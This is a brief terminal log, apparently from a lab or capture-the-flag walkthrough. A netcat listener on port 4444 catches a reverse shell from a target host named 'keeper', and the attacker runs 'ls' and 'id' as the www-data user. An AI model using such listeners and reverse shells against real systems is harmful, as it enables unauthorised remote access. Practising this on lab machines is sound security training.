 agent47@debian:$ nc -lvnp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.227.
Ncat: Connection from 10.10.11.227:36158.
bash: cannot set terminal process group (1615): Inappropriate ioctl for device
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
www-data@keeper:~$ ls
ls
ls: cannot open directory '.': Permission denied
www-data@keeper:~$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@keeper:~$